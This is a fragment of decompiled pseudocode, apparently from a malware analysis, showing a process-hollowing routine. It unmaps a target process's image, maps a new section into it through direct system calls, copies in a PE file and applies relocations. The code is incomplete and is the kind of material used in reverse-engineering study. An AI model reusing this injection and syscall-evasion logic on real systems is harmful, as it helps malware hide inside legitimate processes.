 if ( GetThreadContext(hThread, &ctx) )
{
if ( ReadProcessMemory(hProcess, PEB_addr + 8, &prevImgBase, 4, 0) )
{
if ( prevImgBase < img_base
|| prevImgBase > pe_hdr->OptionalHeader.SizeOfImage + img_base
|| (v45 = call_via_raw_syscall_NtUnmapViewOfSection(hProcess, prevImgBase)) == 0 )
{
v45 = call_via_raw_syscall_NtCreateSection(&a3, 14, 0, a6, 64, 0x8000000, 0);
if ( !v45 )
{
v45 = call_via_raw_syscall_NtMapViewOfSection(a3, hProcess, &img_base, 0, 0, 0, &a7, 2, 0, 64);
if ( !v45 )
goto LABEL_19;
if ( _has_reloc )
{
v28 = 1;
img_base = 0;
v45 = call_via_raw_syscall_NtMapViewOfSection(a3, hProcess, &img_base, 0, 0, 0, &a7, 2, 0, 64);
if ( !v45 )
{
ABEL_19:
v45 = call_via_raw_syscall_NtMapViewOfSection(a3, -1, &v41, 0, 0, 0, &a7, 2, 0, 64);
if ( !v45 ) // map PE to Virtual format
{
to_qmemcpy(v41, pe_file, pe_hdr->OptionalHeader.SizeOfHeaders);
for ( i = 0; i < pe_hdr->FileHeader.NumberOfSections; ++i )
to_qmemcpy((*(v32 + 40 * i + 12) + v41), pe_file + *(v32 + 40 * i + 20), *(v32 + 40 * i + 16));
if ( v28
&& pe_hdr->OptionalHeader.DataDirectory[DIR_BASERELOC].VirtualAddr
&& pe_hdr->OptionalHeader.DataDirectory[DIR_BASERELOC].Size )
{
v30 = pe_hdr->OptionalHeader.DataDirectory[DIR_BASERELOC].Size;
v40 = (pe_hdr->OptionalHeader.DataDirectory[DIR_BASERELOC].VirtualAddr + v41);
while ( v30 ) // relocate PE
{
v31 = v40[1] - 8;
v36 = v40 + 2;
while ( v31 )
{
if ( ((*v36 >> 12) & 3) != 0 )
{
v27 = ((*v36 & 0xFFF) + *v40 + v41);
*v27 += v41 - pe_hdr->OptionalHeader.ImageBase;
}
++v36;
v31 -= 2;
}
v30 -= v40[1];
v40 = (v40 + v40[1]);
}